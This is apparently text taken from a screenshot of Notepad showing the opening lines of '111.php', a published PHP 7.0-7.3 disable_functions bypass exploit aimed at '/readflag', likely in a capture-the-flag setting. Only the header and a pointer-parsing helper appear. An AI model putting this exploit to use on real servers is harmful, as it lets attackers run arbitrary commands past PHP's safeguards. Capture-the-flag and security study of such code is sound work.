 111.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
#
# Author: https://github.com/mm0r1
pwn("/readflag");
function pwn($cmd) {
    global $abc, $helper;
    function str2ptr(&$str, $p = 0, $s = 8) {
        $address = 0;
        for($j = $s-1; $j >= 0; $j--) {
            $address <<= 8;
            $address |= ord($str[$p+$j]);
        }
第 8 行，第 2 列 100% Windows (CRLF) UTF-8